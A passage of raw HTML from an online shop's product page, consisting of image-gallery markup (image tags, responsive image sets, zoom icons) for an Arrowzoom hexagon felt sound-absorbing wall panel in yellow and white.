</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32334571733280"> <span class="visually-hidden"> Open media 2 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32334572126496" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32334572126496" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372653121.jpg?v=1670291986&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32334572126496"> <span class="visually-hidden"> Open media 3 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32334572224800" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32334572224800" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372685889.jpg?v=1670291825&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32334572224800"> <span class="visually-hidden"> Open media 4 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32334572323104" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32334572323104" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372718657.jpg?v=1670291821&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32334572323104"> <span class="visually-hidden"> Open media 5 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32334572650784" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32334572650784" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=600 600w, 